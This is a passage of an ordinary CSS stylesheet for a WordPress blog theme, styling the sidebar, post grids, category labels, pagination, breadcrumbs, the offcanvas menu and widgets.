			position: sticky;
			top: 3rem;
			transition: 0.4s;
		}
	}
}
@-moz-document url-prefix() {
	@media (min-width: 1020px) {
		.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner {
			top: 0;
			bottom: initial;
			margin-top: initial;
			flex: initial;
			transition: 0.4s;
		}
	}
}
/*--------------------------------------------------------------
## Content
--------------------------------------------------------------*/
.cs-main-content {
	position: relative;
	display: grid;
	grid-auto-flow: row;
	row-gap: 3rem;
	grid-template-columns: minmax(0, 1fr);
}
@media (min-width: 1020px) {
	.cs-main-content {
		-moz-column-gap: 40px;
		column-gap: 40px;
	}
}
@media (min-width: 1200px) {
	.cs-main-content {
		-moz-column-gap: 60px;
		column-gap: 60px;
	}
}
.cs-sidebar-disabled .cs-main-content {
	grid-template-columns: minmax(0, 1fr);
}
.cs-sidebar-right .cs-main-content {
	grid-template-columns: minmax(0, 1fr);
}
@media (min-width: 1020px) {
	.cs-sidebar-right .cs-main-content {
		grid-template-columns: minmax(0, 1fr) 300px;
	}
}
.cs-sidebar-left .cs-main-content {
	grid-template-columns: auto;
}
@media (min-width: 1020px) {
	.cs-sidebar-left .cs-main-content {
		grid-template-columns: 300px minmax(0, 1fr);
	}
}
.cs-sidebar-left .cs-main-content .cs-entry__container {
	grid-template-columns: minmax(0, 1fr);
}
@media (min-width: 1020px) {
	.cs-sidebar-left .cs-main-content .cs-entry__container {
		grid-template-columns: minmax(0, var(--cs-entry-content-width)) 80px;
		justify-content: space-between;
	}
}
.cs-sidebar-left .cs-main-content .cs-entry__metabar {
	order: 1;
}
.cs-sidebar-left .cs-main-content .cs-entry__content-wrap {
	order: 0;
}

.cs-content-area {
	position: relative;
}
.cs-sidebar-enabled .cs-content-area {
	order: 1;
}
@media (min-width: 1020px) {
	.cs-sidebar-right .cs-content-area {
		order: 1;
	}
	.cs-sidebar-left .cs-content-area {
		order: 2;
	}
}

/*--------------------------------------------------------------
## Subscribe
--------------------------------------------------------------*/
.cs-site-subscribe {
	background-color: var(--cs-color-contrast-50);
}
.cs-footer .cs-site-subscribe {
	background-color: transparent;
}
.cs-site-subscribe__item {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}
.cs-site-subscribe__item > *:not(:last-child) {
	margin-right: 0;
	margin-bottom: 1rem;
}
@media (min-width: 1020px) {
	.cs-site-subscribe__item {
		flex-direction: row;
	}
	.cs-site-subscribe__item > *:not(:last-child) {
		margin-right: 120px;
		margin-bottom: 0;
	}
}
.cs-site-subscribe__info-text {
	color: var(--cs-color-contrast-800);
	font-size: var(--cs-font-entry-excerpt-size);
}
.cs-site-subscribe__text {
	display: flex;
	flex-direction: column;
	text-align: center;
	flex: 0 1 auto;
}
@media (min-width: 1020px) {
	.cs-site-subscribe__text {
		text-align: left;
	}
}
.cs-site-subscribe__text .cs-subscribe-arrow {
	display: none;
	width: 6.25rem;
	flex: 0 0 auto;
	margin-left: 90px;
}
@media (min-width: 1020px) {
	.cs-site-subscribe__text .cs-subscribe-arrow {
		display: block;
	}
}
.cs-site-subscribe__text .cs-subscribe-arrow img {
	display: block;
	max-width: 100%;
	width: auto;
	height: auto;
}
.cs-site-subscribe__form {
	display: flex;
	flex-direction: column;
}
@media (min-width: 1020px) {
	.cs-site-subscribe__form {
		flex-direction: row;
	}
}
.cs-site-subscribe__info {
	margin-right: 0;
}
@media (min-width: 1020px) {
	.cs-site-subscribe__info {
		margin-right: 20px;
	}
}
.cs-site-subscribe__info > * {
	display: block;
}
.cs-site-subscribe .pk-subscribe-form-wrap {
	flex: 1;
}
.cs-site-subscribe.cs-subscribe-with-name .cs-site-subscribe__info {
	flex: 0 1 auto;
}
.cs-site-subscribe.cs-subscribe-with-name .pk-subscribe-form-wrap {
	flex: 0 1 auto;
}

/*--------------------------------------------------------------
## Posts Area
--------------------------------------------------------------*/
.cs-content-area {
	--cs-post-area-align-content: flex-start;
	--cs-post-area-content-padding: 0px;
	--cs-post-area-content-border-radius: 0;
	--cs-post-area-content-background: none;
	--cs-post-area-content-border: 0px;
	--cs-post-area-align-image: stretch;
	--cs-post-area-image-width: 100px;
}

.cs-section-heading + .cs-posts-area {
	margin-top: 1.5rem;
}
.cs-posts-area .cs-display-borders-between-posts.cs-posts-area__main {
	grid-gap: 0;
}
.cs-posts-area .cs-display-borders-between-posts.cs-posts-area__main .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}

.cs-posts-area__main {
	--cs-posts-area-grid-gap: 40px;
	--cs-posts-area-grid-columns: 1;
	display: grid;
	grid-gap: var(--cs-posts-area-grid-gap);
	grid-template-columns: repeat(var(--cs-posts-area-grid-columns), 1fr);
}

.cs-posts-area__grid .cs-entry__thumbnail {
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
.cs-posts-area__grid .cs-entry__thumbnail img {
	border-radius: 0;
}
.cs-posts-area__grid .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}

.cs-posts-area__list .cs-entry__outer {
	display: flex;
	flex-direction: column;
}
@media (min-width: 720px) {
	.cs-posts-area__list .cs-entry__outer {
		flex-direction: row;
	}
}
.cs-posts-area__list .cs-entry__thumbnail {
	flex: 0 0 100%;
	max-width: 100%;
	margin-right: 0;
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
@media (min-width: 720px) {
	.cs-posts-area__list .cs-entry__thumbnail {
		flex: 0 0 50%;
		max-width: 50%;
		margin-right: 2rem;
	}
}
.cs-posts-area__list .cs-entry__thumbnail img {
	border-radius: 0;
}
.cs-posts-area__list .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
@media (min-width: 720px) {
	.cs-posts-area__list .cs-entry__inner:not(:first-child) {
		margin-top: 0;
	}
}
@media (min-width: 720px) {
	.cs-posts-area__list .cs-entry__inner.cs-entry__overlay {
		align-self: flex-start;
	}
}
.cs-posts-area__list .cs-entry__content {
	flex: 1;
	display: flex;
	flex-direction: column;
	max-width: 100%;
}
.cs-posts-area__list .cs-entry__content .cs-entry__post-meta:not(:first-child),
.cs-posts-area__list .cs-entry__content .cs-entry__more:not(:first-child) {
	margin-top: 1rem;
}
@media (min-width: 720px) {
	.cs-posts-area__list .cs-entry__content .cs-entry__post-meta:not(:first-child):last-child,
.cs-posts-area__list .cs-entry__content .cs-entry__more:not(:first-child):last-child {
		margin-top: auto;
		padding-top: 1rem;
	}
}
@media (min-width: 720px) {
	.cs-posts-area__list.cs-posts-area__image-width-one-third .cs-entry__thumbnail {
		flex: 0 0 33.3%;
		max-width: 33.3%;
	}
}

.cs-posts-area__full .cs-entry__thumbnail {
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
.cs-posts-area__full .cs-entry__thumbnail img {
	border-radius: 0;
}
.cs-posts-area__full .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cs-posts-area__full .cs-entry__header {
	margin-bottom: 0;
}
.cs-posts-area__full .cs-entry__wrap {
	margin-top: 1rem;
}
.cs-posts-area__full .cs-entry-type-summary {
	font-family: var(--cs-font-entry-summary-family), sans-serif;
	font-size: var(--cs-font-entry-summary-size);
	letter-spacing: var(--cs-font-entry-summary-letter-spacing);
}
.cs-posts-area__full .cs-entry__read-more {
	margin-top: 1.5rem;
}
.cs-posts-area__full .more-link {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-button-border-radius);
	line-height: 1rem;
	transition: 0.25s;
	box-shadow: none;
	cursor: pointer;
	padding: 0.625rem 1.5rem;
	border-radius: var(--cs-button-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	margin-top: 0;
}
.cs-posts-area__full .more-link:focus, .cs-posts-area__full .more-link:hover {
	outline: none;
}
.cs-posts-area__full .more-link:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}
.cs-posts-area__full.cs-posts-area__fullwidth .cs-entry__header-info {
	max-width: var(--cs-entry-content-width);
	margin-left: auto;
	margin-right: auto;
	padding-left: 0 !important;
}
.cs-posts-area__full.cs-posts-area__fullwidth .cs-entry__wrap {
	max-width: var(--cs-entry-content-width);
	margin-left: auto;
	margin-right: auto;
}

.cs-posts-area__title-underline .cs-entry__title {
	position: relative;
	padding-bottom: 10px;
}
.cs-posts-area__title-underline .cs-entry__title:before {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 70px;
	height: 1px;
	background-color: var(--cs-color-accent);
}

.cs-posts-area__category-style-two .cs-entry__post-meta .cs-meta-category li:not(:first-child) {
	margin-left: 0.5rem;
}
.cs-posts-area__category-style-two .cs-entry__post-meta .cs-meta-category li:not(:last-child) {
	padding-right: 0;
}
.cs-posts-area__category-style-two .cs-entry__post-meta .cs-meta-category li:after, .cs-posts-area__category-style-two .cs-entry__post-meta .cs-meta-category li:before {
	display: none;
}
.cs-posts-area__category-style-two .cs-entry__post-meta .cs-meta-category a {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	padding: 5px 10px;
	background-color: var(--cs-color-styled-category);
	color: var(--cs-color-styled-category-contrast);
	border-radius: var(--cs-category-label-border-radius);
	transition: 0.25s;
}
.cs-posts-area__category-style-two .cs-entry__post-meta .cs-meta-category a:hover {
	color: var(--cs-color-styled-category-hover-contrast);
	background-color: var(--cs-color-styled-category-hover);
}

.cs-posts-area__category-style-three .cs-entry__post-meta .cs-meta-category .post-categories li:before {
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 3px;
	background-color: var(--cs-color-category-underline);
	transition: 0.25s;
}
.cs-posts-area__category-style-three .cs-entry__post-meta .cs-meta-category .post-categories li:not(:last-child):before {
	width: calc(100% - (40px / 10));
}

.cs-posts-area__category-style-four .cs-meta-category {
	border-bottom-left-radius: var(--cs-thumbnail-border-radius);
	overflow: hidden;
}
.cs-posts-area__category-style-four .cs-meta-category .post-categories {
	display: flex;
}
.cs-posts-area__category-style-four .cs-meta-category .post-categories li:not(:first-child) {
	margin-left: 0;
}
.cs-posts-area__category-style-four .cs-meta-category .post-categories li:not(:first-child) a {
	padding-left: 0;
}
.cs-posts-area__category-style-four .cs-meta-category .post-categories li:not(:last-child) {
	padding-right: 0;
}
.cs-posts-area__category-style-four .cs-meta-category .post-categories li:not(:last-child):after {
	color: var(--cs-color-styled-category-contrast);
	bottom: 5px;
	right: 5px;
	z-index: 2;
}
.cs-posts-area__category-style-four .cs-meta-category .post-categories li:hover a {
	color: var(--cs-color-styled-category-hover-contrast);
	background-color: var(--cs-color-styled-category-hover);
}
.cs-posts-area__category-style-four .cs-meta-category .post-categories li:hover:after {
	color: var(--cs-color-styled-category-hover-contrast);
}
.cs-posts-area__category-style-four .cs-meta-category .post-categories a {
	background-color: var(--cs-color-styled-category);
	padding: 5px 10px;
	color: var(--cs-color-styled-category-contrast);
}
.cs-posts-area__category-style-four .cs-entry__overlay .cs-overlay-content {
	justify-content: flex-start;
	align-items: flex-start;
	padding: 0;
	opacity: 1;
}

.cs-posts-area__category-style-five .cs-entry__post-meta .cs-meta-category {
	transform: translateY(50%);
	margin-left: var(--cs-post-area-content-padding);
	z-index: 3;
}
.cs-posts-area__category-style-five .cs-entry__post-meta .cs-meta-category li:not(:first-child) {
	margin-left: 0.5rem;
}
.cs-posts-area__category-style-five .cs-entry__post-meta .cs-meta-category li:not(:last-child) {
	padding-right: 0;
}
.cs-posts-area__category-style-five .cs-entry__post-meta .cs-meta-category li:after, .cs-posts-area__category-style-five .cs-entry__post-meta .cs-meta-category li:before {
	display: none;
}
.cs-posts-area__category-style-five .cs-entry__post-meta .cs-meta-category a {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	padding: 5px 10px;
	background-color: var(--cs-color-styled-category);
	color: var(--cs-color-styled-category-contrast);
	border-radius: var(--cs-category-label-border-radius);
	transition: 0.25s;
}
.cs-posts-area__category-style-five .cs-entry__post-meta .cs-meta-category a:hover {
	color: var(--cs-color-styled-category-hover-contrast);
}
.cs-posts-area__category-style-five .cs-entry__overlay .cs-overlay-content {
	justify-content: flex-start;
	align-items: flex-start;
	padding: 0;
	opacity: 1;
}

/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
.cs-posts-area__pagination {
	margin-top: 3rem;
}
.cs-posts-area__pagination .cs-load-more {
	padding: 1rem 2rem;
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	display: flex;
	width: 100%;
	max-width: 300px;
	margin: 0 auto;
}
.cs-posts-area__pagination .cs-load-more:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}
.cnvs-block-column .cs-posts-area__pagination .cs-load-more {
	max-width: 100%;
}
.cs-posts-area__pagination .cs-load-more.loading {
	position: relative;
	color: transparent;
}
.cs-posts-area__pagination .cs-load-more.loading:before {
	width: 1rem;
	height: 1rem;
	border: 2px solid rgba(255, 255, 255, 0.25);
	border-top-color: white;
	border-radius: 50%;
	position: relative;
	-webkit-animation: loader-rotate 1s linear infinite;
	animation: loader-rotate 1s linear infinite;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	text-align: center;
	content: "";
}
@keyframes loader-rotate {
	0% {
		transform: rotate(0);
	}
	100% {
		transform: rotate(360deg);
	}
}

.navigation.pagination {
	display: flex;
	justify-content: center;
	clear: both;
}
.navigation.pagination:last-child {
	margin-bottom: 0;
}
.navigation.pagination .nav-links {
	display: flex;
	flex-wrap: wrap;
	padding: 0;
}
.navigation.pagination .nav-links > span, .navigation.pagination .nav-links > a {
	border: 1px solid transparent;
	display: flex;
	align-items: center;
	justify-content: center;
	min-width: 40px;
	min-height: 40px;
	padding: 0.5rem 0.75rem;
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.navigation.pagination .nav-links > .page-number, .navigation.pagination .nav-links > .current {
	color: var(--cs-color-accent-contrast);
	background-color: var(--cs-color-accent);
	border-radius: var(--cs-pagination-border-radius);
}
.navigation.pagination .nav-links a.post-page-numbers:hover, .navigation.pagination .nav-links a.page-numbers:hover {
	color: var(--cs-color-secondary);
}
.navigation.pagination .nav-links a:first-child:before {
	margin-right: 0.5rem;
	font-family: "cs-icons";
	content: "";
}
.navigation.pagination .nav-links a:last-child:after {
	margin-left: 0.5rem;
	font-family: "cs-icons";
	content: "";
}
.entry-content + .navigation.pagination {
	margin-top: 3rem;
}

.navigation.comment-navigation {
	border-top: 1px solid var(--cs-color-contrast-200);
	border-bottom: 1px solid var(--cs-color-contrast-200);
}
.navigation.comment-navigation .nav-links {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 1rem 0;
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.navigation.comment-navigation .nav-links a {
	color: var(--cs-color-secondary);
}
.navigation.comment-navigation .nav-links .nav-previous, .navigation.comment-navigation .nav-links .nav-next {
	display: flex;
	align-items: center;
	cursor: pointer;
}
.navigation.comment-navigation .nav-links .nav-previous:before, .navigation.comment-navigation .nav-links .nav-previous:after, .navigation.comment-navigation .nav-links .nav-next:before, .navigation.comment-navigation .nav-links .nav-next:after {
	font-family: "cs-icons";
	font-size: 14px;
	color: var(--cs-color-secondary);
	transition: 0.25s;
}
.navigation.comment-navigation .nav-links .nav-previous:hover a, .navigation.comment-navigation .nav-links .nav-next:hover a {
	text-decoration: none;
	color: var(--cs-color-primary);
}
.navigation.comment-navigation .nav-links .nav-previous:hover:before, .navigation.comment-navigation .nav-links .nav-previous:hover:after, .navigation.comment-navigation .nav-links .nav-next:hover:before, .navigation.comment-navigation .nav-links .nav-next:hover:after {
	color: var(--cs-color-primary);
}
.navigation.comment-navigation .nav-links .nav-previous:before {
	content: "";
	margin-right: 5px;
}
.navigation.comment-navigation .nav-links .nav-previous:hover:before {
	transform: translateX(-5px);
}
.navigation.comment-navigation .nav-links .nav-next:after {
	content: "";
	margin-left: 5px;
}
.navigation.comment-navigation .nav-links .nav-next:hover:after {
	transform: translateX(5px);
}

.comment-list + .comment-navigation {
	border-top: none;
}

/*--------------------------------------------------------------
## Page
--------------------------------------------------------------*/
.cs-page__header:not(:last-child) {
	margin-bottom: 3rem;
}
.cs-page__subtitle {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.cs-page__title {
	margin-bottom: 0;
}
.cs-page__title:not(:first-child) {
	margin-top: 1rem;
}
.cs-page__archive-count {
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
	color: var(--cs-color-secondary);
}
.cs-page__archive-count:not(:first-child) {
	margin-top: 0.5rem;
}
.cs-page__archive-description:not(:first-child) {
	margin-top: 1rem;
}
.cs-page__archive-description > * {
	margin-bottom: 0;
}
.cs-page__archive-description > *:not(:first-child) {
	margin-top: 1rem;
}
.cs-page__subcategories:not(:first-child) {
	margin-top: 2rem;
	padding-top: 2rem;
	border-top: 1px solid var(--cs-color-contrast-200);
}
.cs-page__subcategories .cs-section-heading {
	margin-bottom: 0;
}
.cs-page__subcategories .cs-entry__tags:not(:first-child) {
	margin-top: 2rem;
}
.cs-page__author {
	display: flex;
	align-items: center;
	flex-direction: column;
}
@media (min-width: 1020px) {
	.cs-page__author {
		flex-direction: row;
	}
}
.cs-page__author-thumbnail {
	display: block;
	flex: 0 0 100px;
	width: 100px;
	height: 100px;
	border: 2px solid transparent;
	overflow: hidden;
	transition: 0.25s;
}
.cs-page__author-thumbnail img {
	display: block;
	max-width: 100%;
	width: auto;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	border-radius: var(--cs-avatar-border-radius);
}
.cs-page__author-thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-avatar-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-avatar-border-radius));
}
.cs-page__author-social {
	margin-top: 1rem;
}
.cs-page__author-social .pk-social-links-items {
	justify-content: center;
}
.cs-page__author-info {
	text-align: center;
}
.cs-page__author-info:not(:first-child) {
	margin-top: 20px;
}
@media (min-width: 1020px) {
	.cs-page__author-info {
		text-align: left;
	}
	.cs-page__author-info:not(:first-child) {
		margin-left: 30px;
		margin-top: 0;
	}
}
.cs-page__tags:not(:first-child) {
	margin-top: 2rem;
}
.cs-page__tags ul {
	display: flex;
	flex-wrap: wrap;
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	margin: 0;
	padding: 0;
	list-style: none;
}
.cs-page__tags ul > li:not(.cs-title-tags), .cs-page__tags ul > a:not(.cs-title-tags) {
	margin-right: 10px;
	margin-bottom: 10px;
}
.cs-page__tags ul > li:last-child, .cs-page__tags ul > a:last-child {
	margin-right: 0;
}
.cs-page__tags ul a {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 5px 12px;
	color: var(--cs-color-accent);
	border: 1px solid var(--cs-color-contrast-200);
	border-radius: var(--cs-tag-border-radius);
	line-height: 1;
	transition: 0.25s;
}
.cs-page__tags ul a:hover {
	color: var(--cs-color-accent-contrast);
	border: 1px solid var(--cs-color-accent);
	background-color: var(--cs-color-accent);
}

/*--------------------------------------------------------------
## Meet The Team Template
--------------------------------------------------------------*/
.cs-meet-team .cs-author:not(:first-child) {
	margin-top: 3rem;
}
.cs-meet-team .cs-author .cs-author-meta {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}
.cs-meet-team .cs-author .cs-author-avatar {
	margin-right: 1.5rem;
}
.cs-meet-team .cs-author .cs-author-avatar img {
	border-radius: var(--cs-avatar-border-radius);
}
.cs-meet-team .cs-author .cs-author-avatar img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-avatar-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-avatar-border-radius));
}
.cs-meet-team .cs-author .cs-author-title {
	margin-right: 1.5rem;
	margin-bottom: 0;
}
.cs-meet-team .cs-author .cs-author-title a {
	color: var(--cs-color-primary);
}
.cs-meet-team .cs-author .cs-author-title a:hover {
	color: var(--cs-color-secondary);
}
.cs-meet-team .cs-author .cs-author-description {
	margin-top: 1rem;
}
.cs-meet-team .cs-author .cs-author-posts {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: 1.5rem;
	padding-top: 1.5rem;
}
.cs-meet-team .cs-author .cs-author-title-posts {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
.cs-offcanvas {
	position: fixed;
	height: 100%;
	top: 0;
	left: -320px;
	display: flex;
	width: 320px;
	flex-direction: column;
	background: var(--cs-color-site-background);
	-webkit-overflow-scrolling: touch;
	z-index: 100;
	transition: 0.4s;
	overflow: hidden;
	transform: translate3d(0, 0, 0);
}
.cs-offcanvas__header {
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 0 20px;
	border-bottom: 1px solid var(--cs-color-contrast-200);
	min-height: var(--cs-header-height);
	background: var(--cs-color-header-background);
}
.cs-offcanvas__nav {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
}
.cs-offcanvas__logo {
	display: block;
	margin-left: 0;
}
.cs-offcanvas__logo img {
	display: block;
	max-width: 100%;
	width: auto;
	height: auto;
}
.cs-offcanvas__toggle {
	display: flex;
	align-items: center;
	cursor: pointer;
}
.cs-offcanvas__toggle .cs-icon {
	font-size: 1.25rem;
	color: var(--cs-color-primary);
	transition: 0.25s;
}
.cs-offcanvas__toggle:hover .cs-icon {
	color: var(--cs-color-secondary);
}
.cs-offcanvas__sidebar {
	flex: 1;
	overflow-x: hidden;
	overflow-y: auto;
}
.cs-offcanvas__inner {
	padding: 20px;
}
.admin-bar .cs-offcanvas {
	top: 46px;
	height: calc(100% - 46px);
}
@media screen and (min-width: 783px) {
	.admin-bar .cs-offcanvas {
		top: 32px;
		height: calc(100% - 32px);
	}
}

.cs-offcanvas-active {
	overflow: hidden;
}
.cs-offcanvas-active .cs-offcanvas {
	transform: translate3d(320px, 0, 0);
}

.cs-site-overlay {
	display: none;
}
.cs-offcanvas-active .cs-site-overlay {
	display: block;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: var(--cs-color-overlay-background);
	-webkit-animation: fade 0.5s;
	animation: fade 0.5s;
	z-index: 99;
}

@-webkit-keyframes fade {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@keyframes fade {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
.cs-breadcrumbs {
	width: 100%;
	padding-right: 20px;
	padding-left: 20px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 2rem;
	color: var(--cs-color-secondary);
	z-index: 2;
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
@media (min-width: 600px) {
	.cs-breadcrumbs {
		max-width: 600px;
	}
}
@media (min-width: 720px) {
	.cs-breadcrumbs {
		max-width: 720px;
	}
}
@media (min-width: 1020px) {
	.cs-breadcrumbs {
		max-width: 1020px;
	}
}
@media (min-width: 1200px) {
	.cs-breadcrumbs {
		max-width: 1200px;
	}
}
.cs-container .cs-breadcrumbs {
	padding-left: 0;
	padding-right: 0;
}
.cs-breadcrumbs a {
	color: var(--cs-color-secondary);
}
.cs-breadcrumbs a:hover {
	color: var(--cs-color-primary);
	text-decoration: none;
}
.cs-breadcrumbs .cs-separator {
	margin: 0 5px;
}
.cs-breadcrumbs .cs-separator:before {
	content: "";
	font-family: "cs-icons";
}
.cs-breadcrumbs .breadcrumb_last {
	font-weight: 500;
	word-break: break-all;
}
.cs-breadcrumbs + .cs-entry__media-large {
	margin-top: -2rem;
}
.cs-site-content > .cs-breadcrumbs:first-child {
	position: relative;
	margin-top: -3rem;
	padding-top: 20px;
	padding-bottom: 20px;
}
.cs-site-content > .cs-breadcrumbs:first-child:before {
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100vw !important;
	max-width: 100vw;
	margin-left: calc(-50vw + 50%);
	height: 1px;
	background-color: var(--cs-color-contrast-200);
}

.cs-spinner {
	min-width: 40px;
	width: 40px;
	height: 40px;
	border: 4px solid var(--cs-color-primary);
	border-right-color: transparent;
	border-radius: 50%;
	position: relative;
	-webkit-animation: loader-rotate 1s linear infinite;
	animation: loader-rotate 1s linear infinite;
	opacity: 0.5;
}
.cs-spinner:after {
	content: "";
	width: 4px;
	height: 4px;
	background: var(--cs-color-primary);
	border-radius: 50%;
	position: absolute;
	top: 1px;
	left: 27px;
}
@keyframes loader-rotate {
	0% {
		transform: rotate(0);
	}
	100% {
		transform: rotate(360deg);
	}
}

.cs-has-spinner {
	position: relative;
}
.cs-has-spinner .cs-spinner {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -20px;
	margin-top: -20px;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	width: 100%;
}
.widget:not(:last-child) {
	margin-bottom: 3rem;
}
.widget .cs-section-heading {
	margin-bottom: 1.5rem;
}

.widget_categories ul,
.widget_pages ul,
.widget_archive ul,
.widget_meta ul {
	padding-left: 20px;
}
.widget_categories ul li,
.widget_pages ul li,
.widget_archive ul li,
.widget_meta ul li {
	display: flex;
	flex-wrap: wrap;
	position: relative;
	padding: 0.5rem 0;
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-menu-family), sans-serif;
	font-size: var(--cs-font-menu-size);
	font-weight: var(--cs-font-menu-weight);
	font-style: var(--cs-font-menu-style);
	letter-spacing: var(--cs-font-menu-letter-spacing);
	text-transform: var(--cs-font-menu-text-transform);
}
.widget_categories ul li:not(:last-child),
.widget_pages ul li:not(:last-child),
.widget_archive ul li:not(:last-child),
.widget_meta ul li:not(:last-child) {
	border-bottom: 1px solid var(--cs-color-contrast-200);
}
.widget_categories ul li:first-child:last-child,
.widget_pages ul li:first-child:last-child,
.widget_archive ul li:first-child:last-child,
.widget_meta ul li:first-child:last-child {
	border-bottom: none;
	padding-bottom: 0;
}
.widget_categories ul li:first-child:last-child > .sub-menu,
.widget_pages ul li:first-child:last-child > .sub-menu,
.widget_archive ul li:first-child:last-child > .sub-menu,
.widget_meta ul li:first-child:last-child > .sub-menu {
	padding-bottom: 0;
}
.widget_categories ul li a,
.widget_pages ul li a,
.widget_archive ul li a,
.widget_meta ul li a {
	color: var(--cs-color-primary);
	padding-right: 0.6666666667rem;
	margin-right: auto;
	transition: color 0.25s;
}
.widget_categories ul li a:hover,
.widget_pages ul li a:hover,
.widget_archive ul li a:hover,
.widget_meta ul li a:hover {
	color: var(--cs-color-secodary);
}
.widget_categories ul ul.children,
.widget_pages ul ul.children,
.widget_archive ul ul.children,
.widget_meta ul ul.children {
	flex: 0 0 100%;
	width: 100%;
	margin-top: 0.5rem;
}
.widget_categories ul ul.children li,
.widget_pages ul ul.children li,
.widget_archive ul ul.children li,
.widget_meta ul ul.children li {
	padding: 0.5rem 0;
}
.widget_categories ul ul.children li:last-child,
